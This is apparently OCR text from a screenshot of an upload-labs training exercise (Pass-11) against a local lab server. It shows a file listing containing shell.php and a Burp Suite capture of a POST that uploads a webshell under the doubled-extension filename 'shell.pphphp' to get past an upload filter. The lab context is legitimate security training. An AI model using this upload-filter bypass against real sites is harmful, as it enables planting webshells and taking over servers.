 19.zip
审计系统...
upload
文件 主页 共享 查看
此电脑 › 本地磁盘 (C:) › phpstudy › WWW › upload-labs-master › upload
在 upload 中搜索
名称 修改日期 类型 大小
快速访问
shell.php 2022/9/22 21:26 PHP 源文件 1 KB
桌面
readme.php 2020/1/15 22:38 PHP 源文件 1 KB
下载
文档
Forward Drop Intercept is on Action Open Browser
一个 webshell 到服务器。
区
择要上传的图片：
shell.php 上传
Pretty Raw Hex
1 POST /upload-labs-master/Pass-11/index.php HTTP/1.1
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1109374302
8 Content-Length: 379
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-11/index.php
12 Cookie: PHPSESSID=mfeq3nkd7nhm6b19qhas5sbgd6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------11093743029802705471659059786
16 Content-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
17 Content-Type: application/octet-stream
18